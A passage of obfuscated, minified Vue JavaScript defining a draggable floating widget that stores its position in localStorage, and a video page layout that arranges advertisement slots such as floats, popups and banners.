_0x37df6c,_0x19fb29['Ldybi'])&&_0x19fb29['awzeV'](_0x37df6c,null)&&_0x19fb29['DKmyv'](typeof _0x37df6c['x'],_0x19fb29['opugY'])&&_0x19fb29['DKmyv'](typeof _0x37df6c['y'],_0x19fb29['opugY'])&&_0x19fb29['cSpVd'](_0x37df6c['x'],0x0)&&_0x19fb29['GPZzK'](_0x37df6c['x'],0x64)&&_0x19fb29['cSpVd'](_0x37df6c['y'],0x0)&&_0x19fb29['BExUZ'](_0x37df6c['y'],0x64)&&(this['positions'][_0x27b0c6]=_0x37df6c);}}}catch(_0x3d94cd){console['warn'](_0x19fb29['gjqNa'],_0x3d94cd);}},'savePositions'(){const _0x364bcd={'QvNqh':'Failed\x20to\x20save\x20draggable\x20positions:'};try{localStorage['setItem'](kt,JSON['stringify'](this['positions']));}catch(_0x3a50cd){console['warn'](_0x364bcd['QvNqh'],_0x3a50cd);}},'updatePosition'(_0x1c731f,_0x714cf0){const _0x314773={'x':Math['max'](0x0,Math['min'](0x64,_0x714cf0['x'])),'y':Math['max'](0x0,Math['min'](0x64,_0x714cf0['y']))};this['positions'][_0x1c731f]=_0x314773,this['savePositions']();},'removePosition'(_0x4bb510){delete this['positions'][_0x4bb510],this['savePositions']();},'clearAllPositions'(){this['positions']={},this['savePositions']();},'initialize'(){this['loadPositions']();}}}),Qe={'key':0x0,'class':'drag-hint'},Ze={'class':'content-wrapper'},to=_0x2d7a52({'__name':'index','props':{'id':{'type':String,'required':!0x0},'defaultPosition':{'type':Object,'default':()=>({'top':'50%','left':'50%'})},'draggable':{'type':Boolean,'default':!0x0},'longPressDelay':{'type':Number,'default':0x1f4},'zIndex':{'type':Number,'default':0x3e8}},'emits':['dragStart','dragging','dragEnd','longPress'],'setup'(_0x6961d0,{emit:_0x4ba7f6}){const _0x2af452={'OeKVg':function(_0x373475,_0x1907e2){return _0x373475==_0x1907e2;},'pjdMY':'string','aVVgQ':function(_0x2c1feb,_0x1c7e60){return _0x2c1feb(_0x1c7e60);},'QsgAd':function(_0x1ff9dd,_0x4c12bb){return _0x1ff9dd==_0x4c12bb;},'yKrxi':'translate(-50%,\x20-50%)','GnzRp':function(_0x5aa4e6,_0xd8c5ed){return _0x5aa4e6!==_0xd8c5ed;},'xDoTh':function(_0x4ab06e,_0x5a69df){return _0x4ab06e(_0x5a69df);},'kOVML':function(_0x1cf5c3,_0x2938ad){return _0x1cf5c3!==_0x2938ad;},'qPFXH':function(_0x1de07d,_0x2633b4){return _0x1de07d(_0x2633b4);},'NCfYy':function(_0xa53c,_0x42aeb6){return _0xa53c!==_0x42aeb6;},'ofPmo':function(_0x34b5cc,_0x47a598){return _0x34b5cc===_0x47a598;},'escEi':function(_0x5b899c,_0x1bf26c){return _0x5b899c!==_0x1bf26c;},'GVxqE':'translate(50%,\x20-50%)','ebJQa':function(_0x13c124,_0x2da236){return _0x13c124!==_0x2da236;},'NrARV':function(_0x53b9f0,_0x106e1e){return _0x53b9f0!==_0x106e1e;},'zrNBD':'-50%)','DNsJB':'50%)','IgJxG':'translate(0,\x2050%)','nSNQF':function(_0x5996d0,_0x669f58){return _0x5996d0(_0x669f58);},'RlYgA':'longPress','ECOeF':function(_0x407a4e,_0x4f086e){return _0x407a4e+_0x4f086e;},'DQdlO':function(_0x97047b,_0x4dea44){return _0x97047b/_0x4dea44;},'FtdZE':function(_0x5b21b5,_0x39392f){return _0x5b21b5+_0x39392f;},'JRWvE':function(_0x544c6e,_0x5de937){return _0x544c6e/_0x5de937;},'eVxlu':function(_0x59dc99,_0x189c4b){return _0x59dc99-_0x189c4b;},'pYOzG':function(_0x1370b8,_0x209b2c){return _0x1370b8*_0x209b2c;},'oZxVc':function(_0x23abde,_0x51ff9b){return _0x23abde*_0x51ff9b;},'ZyVUA':function(_0x24508a,_0x235294){return _0x24508a/_0x235294;},'wmWHB':function(_0x7dd521){return _0x7dd521();},'lVdsF':function(_0x2e00bd,_0x2cec35){return _0x2e00bd in _0x2cec35;},'CSHOi':'touches','LXsgh':function(_0x14d205,_0x24111a){return _0x14d205 in _0x24111a;},'AVjUt':function(_0x56dbc1,_0x49b1fe,_0x12759a){return _0x56dbc1(_0x49b1fe,_0x12759a);},'ASiKf':function(_0x393391,_0x16f71e){return _0x393391 in _0x16f71e;},'HEBxv':function(_0x2e0cad,_0x226835){return _0x2e0cad>_0x226835;},'EASMB':function(_0x4fed51,_0x5b586b){return _0x4fed51+_0x5b586b;},'WoWCy':function(_0x2ca128,_0x589c47){return _0x2ca128**_0x589c47;},'CJFBZ':function(_0x3c0c06,_0x5609ad){return _0x3c0c06-_0x5609ad;},'junEC':function(_0x4c9020){return _0x4c9020();},'YNfbl':function(_0x2dbeb4,_0x316b08){return _0x2dbeb4(_0x316b08);},'TIDks':'dragStart','eKZrq':function(_0x523d07,_0xe9ee59){return _0x523d07/_0xe9ee59;},'sCSye':function(_0xd4f738,_0x4cf395){return _0xd4f738-_0x4cf395;},'xkeLK':function(_0x4290cd,_0x13607c){return _0x4290cd/_0x13607c;},'GpJDJ':function(_0x39f24c,_0x4feee0,_0xd8902){return _0x39f24c(_0x4feee0,_0xd8902);},'hTvYV':'dragging','iJtQz':function(_0x5ab034,_0x3306fe,_0x6a74b3){return _0x5ab034(_0x3306fe,_0x6a74b3);},'vjvhE':'dragEnd','aXWSz':function(_0x354a90,_0x1470e7){return _0x354a90(_0x1470e7);},'zBIIo':function(_0x819b27,_0x3b04f6){return _0x819b27(_0x3b04f6);},'PrzvH':function(_0x127289,_0x475ed5){return _0x127289(_0x475ed5);},'wHzde':function(_0x121bbe){return _0x121bbe();},'GnxHn':function(_0x5eb1bf,_0x2c53f8){return _0x5eb1bf(_0x2c53f8);},'TnfcG':function(_0x3d7fc5){return _0x3d7fc5();},'BpREe':'none','sSZQJ':'auto','vheqD':'all\x200.3s\x20cubic-bezier(0.4,\x200,\x200.2,\x201)','SrFsi':'mousemove','RnRmt':'mouseup','wrdUJ':function(_0xee6cb9){return _0xee6cb9();},'LtQLv':function(_0x19d210){return _0x19d210();},'etHoN':function(_0xa9440a,_0x346ba6){return _0xa9440a(_0x346ba6);},'LrBZX':function(_0x3d23d1,_0x54073d){return _0x3d23d1(_0x54073d);},'YxWMd':function(_0xa5660c,_0x30874e){return _0xa5660c(_0x30874e);},'MqrHF':function(_0x51997d,_0x142a77){return _0x51997d(_0x142a77);},'ZZOfq':function(_0x3c3b61,_0x2dc8ee){return _0x3c3b61(_0x2dc8ee);},'aREkw':function(_0x62ad52,_0x104471){return _0x62ad52(_0x104471);}},_0x89104b=_0x6961d0,_0x5ca7ca=_0x4ba7f6,_0x412d92=_0x2af452['wmWHB'](Je),_0x2e607a=_0x2af452['LtQLv'](_0x4dd404),_0x5438d7=_0x2af452['nSNQF'](_0x4dd404,!0x1),_0x4b4f37=_0x2af452['aVVgQ'](_0x4dd404,!0x1),_0x2dbdf4=_0x2af452['etHoN'](_0x4dd404,{'startX':0x0,'startY':0x0,'offsetX':0x0,'offsetY':0x0,'currentX':0x0,'currentY':0x0});let _0x22103b=null;function _0xa77d41(_0x1f1a7e){if(_0x2af452['OeKVg'](typeof _0x1f1a7e,_0x2af452['pjdMY']))return _0x1f1a7e;const _0x4682bc=_0x2af452['aVVgQ'](_0x254dd6,_0x1f1a7e);return _0x2af452['QsgAd'](typeof _0x4682bc,_0x2af452['pjdMY'])?_0x4682bc:_0x2af452['aVVgQ'](String,_0x4682bc);}const _0x5b145d=_0x2af452['LrBZX'](_0x40223e,()=>_0x412d92['getPosition'](_0x89104b['id'])),_0x267c26=_0x2af452['YxWMd'](_0x40223e,()=>{if(_0x5b145d['value'])return{'left':''['concat'](_0x5b145d['value']['x'],'%'),'top':''['concat'](_0x5b145d['value']['y'],'%'),'transform':_0x2af452['yKrxi'],'zIndex':_0x89104b['zIndex']};const _0x540b7b=_0x89104b['defaultPosition'],_0x1f33a2={'zIndex':_0x89104b['zIndex']};return _0x2af452['GnzRp'](_0x540b7b['top'],void 0x0)&&(_0x1f33a2['top']=_0x2af452['xDoTh'](_0xa77d41,_0x540b7b['top'])),_0x2af452['kOVML'](_0x540b7b['left'],void 0x0)&&(_0x1f33a2['left']=_0x2af452['aVVgQ'](_0xa77d41,_0x540b7b['left'])),_0x2af452['GnzRp'](_0x540b7b['right'],void 0x0)&&(_0x1f33a2['right']=_0x2af452['qPFXH'](_0xa77d41,_0x540b7b['right'])),_0x2af452['kOVML'](_0x540b7b['bottom'],void 0x0)&&(_0x1f33a2['bottom']=_0x2af452['aVVgQ'](_0xa77d41,_0x540b7b['bottom'])),_0x2af452['NCfYy'](_0x540b7b['left'],void 0x0)&&_0x2af452['ofPmo'](_0x540b7b['right'],void 0x0)?_0x1f33a2['transform']=_0x2af452['yKrxi']:_0x2af452['ofPmo'](_0x540b7b['left'],void 0x0)&&_0x2af452['escEi'](_0x540b7b['right'],void 0x0)?_0x1f33a2['transform']=_0x2af452['GVxqE']:_0x2af452['ebJQa'](_0x540b7b['left'],void 0x0)&&_0x2af452['NCfYy'](_0x540b7b['right'],void 0x0)&&delete _0x1f33a2['transform'],_0x2af452['ofPmo'](_0x540b7b['top'],void 0x0)&&_0x2af452['NrARV'](_0x540b7b['bottom'],void 0x0)&&(_0x1f33a2['transform']&&_0x2af452['QsgAd'](typeof _0x1f33a2['transform'],_0x2af452['pjdMY'])?_0x1f33a2['transform']=_0x1f33a2['transform']['replace'](_0x2af452['zrNBD'],_0x2af452['DNsJB']):_0x1f33a2['transform']=_0x2af452['IgJxG']),_0x1f33a2;});function _0x4beb13(_0x4b48cd){if(!_0x89104b['draggable'])return;_0x2af452['wmWHB'](_0x2fe683);const _0x3147d6=_0x2af452['lVdsF'](_0x2af452['CSHOi'],_0x4b48cd)?_0x4b48cd['touches'][0x0]['clientX']:_0x4b48cd['clientX'],_0x56761f=_0x2af452['LXsgh'](_0x2af452['CSHOi'],_0x4b48cd)?_0x4b48cd['touches'][0x0]['clientY']:_0x4b48cd['clientY'];_0x2dbdf4['value']['startX']=_0x3147d6,_0x2dbdf4['value']['startY']=_0x56761f,_0x22103b=_0x2af452['AVjUt'](setTimeout,()=>{if(_0x4b4f37['value']=!0x0,_0x2af452['nSNQF'](_0x5ca7ca,_0x2af452['RlYgA']),_0x2e607a['value']){const _0x582aa4=_0x2e607a['value']['getBoundingClientRect'](),_0x4fc0fb=_0x2af452['ECOeF'](_0x582aa4['left'],_0x2af452['DQdlO'](_0x582aa4['width'],0x2)),_0x129c49=_0x2af452['FtdZE'](_0x582aa4['top'],_0x2af452['JRWvE'](_0x582aa4['height'],0x2));_0x2dbdf4['value']['offsetX']=_0x2af452['eVxlu'](_0x3147d6,_0x4fc0fb),_0x2dbdf4['value']['offsetY']=_0x2af452['eVxlu'](_0x56761f,_0x129c49);const _0x558a6b={'width':window['innerWidth'],'height':window['innerHeight']};_0x2dbdf4['value']['currentX']=_0x2af452['pYOzG'](_0x2af452['JRWvE'](_0x4fc0fb,_0x558a6b['width']),0x64),_0x2dbdf4['value']['currentY']=_0x2af452['oZxVc'](_0x2af452['ZyVUA'](_0x129c49,_0x558a6b['height']),0x64);}},_0x89104b['longPressDelay']);}function _0x4cfb29(_0x2c7abc){if(!_0x89104b['draggable'])return;const _0x1e1aec=_0x2af452['ASiKf'](_0x2af452['CSHOi'],_0x2c7abc)?_0x2c7abc['touches'][0x0]['clientX']:_0x2c7abc['clientX'],_0x335d5f=_0x2af452['lVdsF'](_0x2af452['CSHOi'],_0x2c7abc)?_0x2c7abc['touches'][0x0]['clientY']:_0x2c7abc['clientY'];if(_0x2af452['HEBxv'](Math['sqrt'](_0x2af452['EASMB'](_0x2af452['WoWCy'](_0x2af452['eVxlu'](_0x1e1aec,_0x2dbdf4['value']['startX']),0x2),_0x2af452['WoWCy'](_0x2af452['CJFBZ'](_0x335d5f,_0x2dbdf4['value']['startY']),0x2))),0xa)&&!_0x4b4f37['value']){_0x2af452['junEC'](_0x2fe683);return;}if(_0x4b4f37['value']){_0x2c7abc['preventDefault'](),_0x5438d7['value']||(_0x5438d7['value']=!0x0,_0x2af452['YNfbl'](_0x5ca7ca,_0x2af452['TIDks']));const _0x38c300={'width':window['innerWidth'],'height':window['innerHeight']},_0x71859e={'x':_0x2af452['oZxVc'](_0x2af452['eKZrq'](_0x2af452['sCSye'](_0x1e1aec,_0x2dbdf4['value']['offsetX']),_0x38c300['width']),0x64),'y':_0x2af452['oZxVc'](_0x2af452['xkeLK'](_0x2af452['sCSye'](_0x335d5f,_0x2dbdf4['value']['offsetY']),_0x38c300['height']),0x64)};_0x2dbdf4['value']['currentX']=_0x71859e['x'],_0x2dbdf4['value']['currentY']=_0x71859e['y'],_0x2af452['GpJDJ'](_0x5ca7ca,_0x2af452['hTvYV'],_0x71859e);}}function _0x33f373(){if(_0x2af452['junEC'](_0x2fe683),_0x5438d7['value']){const _0x3250b7={'x':_0x2dbdf4['value']['currentX'],'y':_0x2dbdf4['value']['currentY']};_0x412d92['updatePosition'](_0x89104b['id'],_0x3250b7),_0x2af452['iJtQz'](_0x5ca7ca,_0x2af452['vjvhE'],_0x3250b7);}_0x5438d7['value']=!0x1,_0x4b4f37['value']=!0x1;}function _0x2fe683(){_0x22103b&&(_0x2af452['aXWSz'](clearTimeout,_0x22103b),_0x22103b=null);}function _0x204693(_0x28f3ce){_0x2af452['zBIIo'](_0x4beb13,_0x28f3ce);}function _0x3c90a9(_0x503caf){_0x2af452['PrzvH'](_0x4cfb29,_0x503caf);}function _0x5d4274(){_0x2af452['wHzde'](_0x33f373);}function _0x12cf5a(_0x475ca2){_0x2af452['zBIIo'](_0x4beb13,_0x475ca2);}function _0x489fbc(_0x2cccf0){_0x2af452['GnxHn'](_0x4cfb29,_0x2cccf0);}function _0x3fe01b(){_0x2af452['TnfcG'](_0x33f373);}const _0x5b0ee2=_0x2af452['MqrHF'](_0x40223e,()=>{const _0x45c602=_0x267c26['value'];return _0x5438d7['value']?{'left':''['concat'](_0x2dbdf4['value']['currentX'],'%'),'top':''['concat'](_0x2dbdf4['value']['currentY'],'%'),'transform':_0x2af452['yKrxi'],'zIndex':_0x89104b['zIndex'],'transition':_0x2af452['BpREe'],'right':_0x2af452['sSZQJ'],'bottom':_0x2af452['sSZQJ']}:{..._0x45c602,'transition':_0x2af452['vheqD']};}),_0x498f02=_0x2af452['ZZOfq'](_0x40223e,()=>['xc-draggable-float',{'is-dragging':_0x5438d7['value'],'is-long-pressed':_0x4b4f37['value']}]);return _0x2af452['nSNQF'](_0x4d1402,()=>{_0x412d92['initialize'](),document['addEventListener'](_0x2af452['SrFsi'],_0x489fbc),document['addEventListener'](_0x2af452['RnRmt'],_0x3fe01b);}),_0x2af452['aREkw'](_0x5c3c15,()=>{_0x2af452['wrdUJ'](_0x2fe683),document['removeEventListener'](_0x2af452['SrFsi'],_0x489fbc),document['removeEventListener'](_0x2af452['RnRmt'],_0x3fe01b);}),(_0x3d87aa,_0x3bbcda)=>(_0x55be9c(),_0x456024('div',{'ref_key':'floatRef','ref':_0x2e607a,'class':_0x1cf067(_0x498f02['value']),'style':_0x3349f7(_0x5b0ee2['value']),'onTouchstart':_0x204693,'onTouchmove':_0x3c90a9,'onTouchend':_0x5d4274,'onMousedown':_0x12cf5a},[_0x4b4f37['value']&&!_0x5438d7['value']?(_0x55be9c(),_0x456024('div',Qe,'\x20拖动我\x20')):_0x1794e0('',!0x0),_0x4102e8('div',Ze,[_0x5bc509(_0x3d87aa['$slots'],'default',{},void 0x0)])],0x26));}}),Ct=_0x37198a(to,[['__scopeId','data-v-576fd265']]),eo={'class':'middle-float-container'},oo={'class':'popup-container'},no={'class':'popup-container'},so={'class':'popup-ad-icon-container'},$t=0x10,ao=_0x2d7a52({'name':'VideoAdvLayout','__name':'video-adv-layout','setup'(_0x4b2a1c){const _0x34b5fc={'vJUGP':function(_0x3442b7,_0x71436c){return _0x3442b7!=_0x71436c;},'mGpsp':function(_0xe352,_0x50d2a7){return _0xe352==_0x50d2a7;},'RfGlz':function(_0x2e8326,_0x31e948){return _0x2e8326!=_0x31e948;},'bcpGu':function(_0x1c62ba,_0x54200b){return _0x1c62ba!=_0x54200b;},'BiPXp':function(_0x5d4208,_0xd06982){return _0x5d4208==_0xd06982;},'qMAJn':function(_0x1163bc,_0x3f9149){return _0x1163bc==_0x3f9149;},'tKkyO':function(_0x1f6e1e,_0x41ebe8){return _0x1f6e1e==_0x41ebe8;},'aGZrh':function(_0xb97e9d,_0x3c8075){return _0xb97e9d!=_0x3c8075;},'vfmta':function(_0x303c7c,_0x428a8a){return _0x303c7c==_0x428a8a;},'tLXhQ':function(_0x589d35,_0x217f67){return _0x589d35<_0x217f67;},'zSzgN':function(_0x24366b,_0x31a074){return _0x24366b+_0x31a074;},'sKisj':function(_0x776b3e,_0x33516b){return _0x776b3e==_0x33516b;},'lHAJK':function(_0x48f951,_0x223351){return _0x48f951==_0x223351;},'YNkfl':function(_0x1ce8ec,_0x565b3d){return _0x1ce8ec==_0x565b3d;},'DzAPX':function(_0x1b9ade,_0x3152e5){return _0x1b9ade!=_0x3152e5;},'jZwpl':function(_0x137eb0,_0x13f824){return _0x137eb0==_0x13f824;},'YVlGI':function(_0x14ab6e,_0x530a16){return _0x14ab6e==_0x530a16;},'ObFty':function(_0xf70eb0,_0x36ff5d){return _0xf70eb0==_0x36ff5d;},'qTEqx':function(_0x170705,_0x3aecd5){return _0x170705==_0x3aecd5;},'loKUb':function(_0x56300e,_0x1c346b){return _0x56300e(_0x1c346b);},'nucfV':function(_0x18054c,_0xd2c7b7){return _0x18054c(_0xd2c7b7);},'eJtii':function(_0x433a74){return _0x433a74();},'qbkfg':function(_0x1ce0ee,_0x1ff93c){return _0x1ce0ee(_0x1ff93c);},'BxDbv':function(_0x4a29fc){return _0x4a29fc();},'VQcju':function(_0x4c9c3a,_0x3b8c64,_0x2d70ce,_0x5188fd,_0x4ef0cf){return _0x4c9c3a(_0x3b8c64,_0x2d70ce,_0x5188fd,_0x4ef0cf);},'owdLj':'div','NNqpr':'videoAdvLayout','reihQ':'relative','aaFtz':function(_0x3a56c9,_0x3c16db){return _0x3a56c9(_0x3c16db);},'sLwYM':'layoutContainerRef','qgVIe':function(_0x2b3673,_0x537c2f){return _0x2b3673(_0x537c2f);},'bAzOv':function(_0x30aa77,_0x9f7bab){return _0x30aa77(_0x9f7bab);},'TeFaC':function(_0x49640d,_0x2f158b,_0x4c01d2,_0x5d2313,_0x35f588,_0x2b03ac){return _0x49640d(_0x2f158b,_0x4c01d2,_0x5d2313,_0x35f588,_0x2b03ac);},'gScDs':function(_0x576414,_0x57bea9){return _0x576414(_0x57bea9);},'HpCWa':function(_0x2d11c5,_0x2a2947){return _0x2d11c5(_0x2a2947);},'umtMk':'15vh','qYkfu':'style','GYsBv':function(_0x263ece,_0x475407,_0x3d881a){return _0x263ece(_0x475407,_0x3d881a);},'ZbGWP':function(_0x8f0005,_0x490e53){return _0x8f0005(_0x490e53);},'aHreT':function(_0x476ebf,_0x413611,_0x18e96a,_0x271632,_0x2087df){return _0x476ebf(_0x413611,_0x18e96a,_0x271632,_0x2087df);},'NgCdp':function(_0x1f59ad,_0x1e6a82){return _0x1f59ad(_0x1e6a82);},'jcbRH':function(_0x144b87,_0x49ee28){return _0x144b87(_0x49ee28);},'pdSZf':function(_0x369bc7,_0x66093a){return _0x369bc7(_0x66093a);},'YwDpv':'add-to-home-button','CYsAY':'50%','bzkgf':function(_0x12ef28,_0x3dd37b){return _0x12ef28+_0x3dd37b;},'XzWeS':function(_0x40ff12,_0x3a9072){return _0x40ff12(_0x3a9072);},'owYbp':'default-position','BsVQs':function(_0x571c18,_0x4e95bb,_0x564cba,_0x9d4a5b,_0xe3a5a9,_0x20acf3){return _0x571c18(_0x4e95bb,_0x564cba,_0x9d4a5b,_0xe3a5a9,_0x20acf3);},'tZzSb':function(_0x20264b,_0x549e0d){return _0x20264b(_0x549e0d);},'aUpzJ':function(_0x276905,_0x3e8298){return _0x276905(_0x3e8298);},'CLily':'visible','GTYyJ':'onClose','zKTTv':function(_0x31ef10){return _0x31ef10();},'GatsI':function(_0x4a1ad4){return _0x4a1ad4();},'odvhk':function(_0x54ecf2,_0x1acaf1){return _0x54ecf2(_0x1acaf1);},'vDHyU':function(_0x5ab289,_0x3627c7){return _0x5ab289(_0x3627c7);},'oJFTH':function(_0x330d7d,_0x5f4e64){return _0x330d7d(_0x5f4e64);},'Wkjvb':function(_0x28c8fc,_0x40096d){return _0x28c8fc(_0x40096d);},'JXyNX':function(_0x216d5f,_0x36f31a){return _0x216d5f(_0x36f31a);}},_0x4068cd=_0x34b5fc['zKTTv'](_0x117e3a),_0x271119=_0x34b5fc['ZbGWP'](_0x4dd404,null),_0x3cc5d2=_0x34b5fc['GatsI'](Mt),_0x15e9ac=_0x34b5fc['BxDbv'](_0x9313eb),_0x33d896=_0x34b5fc['BxDbv'](_0x1430b0),_0x41653b=_0x34b5fc['ZbGWP'](_0x40223e,()=>{var _0x700804,_0x3b34cb,_0x11fbcf;return _0x34b5fc['vJUGP'](_0x11fbcf=_0x34b5fc['mGpsp'](_0x3b34cb=_0x34b5fc['mGpsp'](_0x700804=_0x4068cd['indexData'],null)?void 0x0:_0x700804['positAdvMap'],null)?void 0x0:_0x3b34cb[_0x325f41['VIDEO_TOP_FLOAT']],null)?_0x11fbcf:[];}),_0x1a73e9=_0x34b5fc['loKUb'](_0x40223e,()=>{var _0x543acd,_0x321791,_0x4e5374;return _0x34b5fc['RfGlz'](_0x4e5374=_0x34b5fc['mGpsp'](_0x321791=_0x34b5fc['mGpsp'](_0x543acd=_0x4068cd['indexData'],null)?void 0x0:_0x543acd['positAdvMap'],null)?void 0x0:_0x321791[_0x325f41['VIDEO_BOTTOM_FLOAT']],null)?_0x4e5374:[];}),_0x3aa3b5=_0x34b5fc['odvhk'](_0x40223e,()=>{var _0x36e146,_0x3422b6,_0x188f67;return _0x34b5fc['bcpGu'](_0x188f67=_0x34b5fc['BiPXp'](_0x3422b6=_0x34b5fc['mGpsp'](_0x36e146=_0x4068cd['indexData'],null)?void 0x0:_0x36e146['positAdvMap'],null)?void 0x0:_0x3422b6[_0x325f41['VIDEO_MIDDLE_FLOAT']],null)?_0x188f67:[];}),_0xd3738a=_0x34b5fc['odvhk'](_0x40223e,()=>{var _0x2a84e7,_0x5ea412,_0x5d7f78;return _0x34b5fc['vJUGP'](_0x5d7f78=_0x34b5fc['qMAJn'](_0x5ea412=_0x34b5fc['tKkyO'](_0x2a84e7=_0x4068cd['indexData'],null)?void 0x0:_0x2a84e7['positAdvMap'],null)?void 0x0:_0x5ea412[_0x325f41['VIDEO_POPUP']],null)?_0x5d7f78:[];}),_0x1e656a=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x24d473,_0x5e2f70,_0x11b44d;return _0x34b5fc['aGZrh'](_0x11b44d=_0x34b5fc['vfmta'](_0x5e2f70=_0x34b5fc['BiPXp'](_0x24d473=_0x4068cd['indexData'],null)?void 0x0:_0x24d473['positAdvMap'],null)?void 0x0:_0x5e2f70[_0x325f41['VIDEO_POPUP_ICON']],null)?_0x11b44d:[];}),_0x33827f=_0x34b5fc['NgCdp'](_0x40223e,()=>{const _0x4e16af=[],_0x3ae64f=_0x1e656a['value'];for(let _0x2fdd6d=0x0;_0x34b5fc['tLXhQ'](_0x2fdd6d,_0x3ae64f['length']);_0x2fdd6d+=$t)_0x4e16af['push'](_0x3ae64f['slice'](_0x2fdd6d,_0x34b5fc['zSzgN'](_0x2fdd6d,$t)));return _0x4e16af['reverse']();}),_0xb7ccfe=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x3f0d47,_0x1bfcc6,_0x585255;return _0x34b5fc['bcpGu'](_0x585255=_0x34b5fc['sKisj'](_0x1bfcc6=_0x34b5fc['lHAJK'](_0x3f0d47=_0x4068cd['indexData'],null)?void 0x0:_0x3f0d47['positAdvMap'],null)?void 0x0:_0x1bfcc6[_0x325f41['VIDEO_TOP_FIXED']],null)?_0x585255:[];}),_0x5569ba=_0x34b5fc['HpCWa'](_0x40223e,()=>{var _0x175fcd,_0x4fe4ce,_0xb94a42;return _0x34b5fc['RfGlz'](_0xb94a42=_0x34b5fc['YNkfl'](_0x4fe4ce=_0x34b5fc['sKisj'](_0x175fcd=_0x4068cd['indexData'],null)?void 0x0:_0x175fcd['positAdvMap'],null)?void 0x0:_0x4fe4ce[_0x325f41['VIDEO_BOTTOM_FIXED']],null)?_0xb94a42:[];}),_0x5c02f2=_0x34b5fc['oJFTH'](_0x40223e,()=>{var _0x12f080,_0x3ece71,_0x2281e9;return _0x34b5fc['DzAPX'](_0x2281e9=_0x34b5fc['sKisj'](_0x3ece71=_0x34b5fc['jZwpl'](_0x12f080=_0x4068cd['indexData'],null)?void 0x0:_0x12f080['positAdvMap'],null)?void 0x0:_0x3ece71[_0x325f41['VIDEO_SWIPER']],null)?_0x2281e9:[];}),_0x1726e1=_0x34b5fc['vDHyU'](_0x40223e,()=>{var _0x2f5b8f,_0x416191,_0x23492d;return _0x34b5fc['DzAPX'](_0x23492d=_0x34b5fc['YVlGI'](_0x416191=_0x34b5fc['ObFty'](_0x2f5b8f=_0x4068cd['indexData'],null)?void 0x0:_0x2f5b8f['positAdvMap'],null)?void 0x0:_0x416191[_0x325f41['VIDEO_MIDDLE_HORIZONTAL']],null)?_0x23492d:[];}),_0x4823f6=_0x34b5fc['Wkjvb'](_0x40223e,()=>{var _0x5767eb,_0x5be27f,_0x557a0f;return _0x34b5fc['RfGlz'](_0x557a0f=_0x34b5fc['sKisj'](_0x5be27f=_0x34b5fc['jZwpl'](_0x5767eb=_0x4068cd['indexData'],null)?void 0x0:_0x5767eb['positAdvMap'],null)?void 0x0:_0x5be27f[_0x325f41['VIDEO_MIDDLE_VERTICAL']],null)?_0x557a0f:[];});function _0xca8652(){var _0x111432;_0x34b5fc['qTEqx'](_0x111432=_0x271119['value'],null)||_0x111432['calculateFloatHeights']();}const _0x3c2e78=_0x34b5fc['eJtii'](_0x4dd404),_0x396a31=_0x34b5fc['NgCdp'](_0xd99ade,_0x3c2e78);function _0x3bca67(){const _0x47dc2f={'sskor':function(_0x3c5f5d,_0x3961ac){return _0x34b5fc['loKUb'](_0x3c5f5d,_0x3961ac);}};_0x2a7244&&_0x34b5fc['nucfV'](_0x59c554,()=>{_0x396a31['value']=_0x47dc2f['sskor'](_0x3fef22,_0x3c2e78['value']);});}const _0x667f3=_0x34b5fc['pdSZf'](_0x40223e,()=>_0x4068cd['tabBarList']['length']>0x1?_0x69fa0f:0x0);return _0x34b5fc['JXyNX'](_0x4d1402,()=>{_0x3cc5d2['fetchAllWorkClassifyList']({'workType':yt['VIDEO_LONG']}),_0x3cc5d2['fetchAllContentSectionList'](),_0x34b5fc['eJtii'](_0x3bca67),_0x34b5fc['qbkfg'](_0x59c554,()=>{_0x396a31['value']['scrollTo']({'top':0x0});});}),(_0x4719b1,_0x266e8c)=>{const _0x39b639=Te,_0x60a50a=_0x2b9705,_0x2baab5=_0x5b7185,_0x263e42=he,_0x43b03d=_0x151de6,_0x19b73a=le,_0xb82cdd=_0x567a81,_0x562bb3=_0x43ab03,_0x5142ff=Zt;return _0x34b5fc['BxDbv'](_0x55be9c),_0x34b5fc['VQcju'](_0x456024,_0x34b5fc['owdLj'],{'ref_key':_0x34b5fc['NNqpr'],'ref':_0x3c2e78,'class':_0x34b5fc['reihQ']},[_0x34b5fc['aaFtz'](_0x42a510,_0x39b639),_0x34b5fc['VQcju'](_0x42a510,_0xb82cdd,{'ref_key':_0x34b5fc['sLwYM'],'ref':_0x271119},{'topFloat':_0x34b5fc['loKUb'](_0x5e1042,()=>[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x41653b),(_0x2fdae8,_0x5f012d)=>(_0x55be9c(),_0x1a99c0(_0x2baab5,{'key':_0x5f012d,'ad-item':_0x2fdae8,'ad-position':'TOP_FLOAT','onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x42a510(_0x60a50a,{'src':_0x2fdae8['pic'],'width':'100%','fit':'cover','onClick':_0x3b0db8=>_0x57ff33(_0x2c8016)(_0x2fdae8)},null,0x8,['src','onClick'])]),'_':0x2},0x408,['ad-item']))),0x80))]),'header':_0x34b5fc['qgVIe'](_0x5e1042,()=>[_0x5bc509(_0x4719b1['$slots'],'header',{},void 0x0,!0x0),_0x42a510(_0x263e42),_0x42a510(_0x4d7808),(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0xb7ccfe),(_0xd9a648,_0x45e00d)=>(_0x55be9c(),_0x1a99c0(_0x60a50a,{'key':_0x45e00d,'src':_0xd9a648['pic'],'width':'100%','fit':'cover','onClick':_0x3a16ce=>_0x57ff33(_0x2c8016)(_0xd9a648)},null,0x8,['src','onClick']))),0x80)),_0x42a510(_0x43b03d,{'data-item':_0x57ff33(_0x5c02f2),'height':0x7d},null,0x8,['data-item']),_0x42a510(_0x5817c2,{'data-list':_0x57ff33(_0x1726e1)},null,0x8,['data-list']),_0x42a510(Ke,{'data-list':_0x57ff33(_0x4823f6)},null,0x8,['data-list'])]),'bottomFloat':_0x34b5fc['nucfV'](_0x5e1042,()=>[(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x1a73e9),(_0x3c5047,_0x516b10)=>(_0x55be9c(),_0x1a99c0(_0x2baab5,{'key':_0x516b10,'ad-item':_0x3c5047,'ad-position':'BOTTOM_FLOAT','onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x42a510(_0x60a50a,{'src':_0x3c5047['pic'],'width':'100%','fit':'cover','onClick':_0x4fb64b=>_0x57ff33(_0x2c8016)(_0x3c5047)},null,0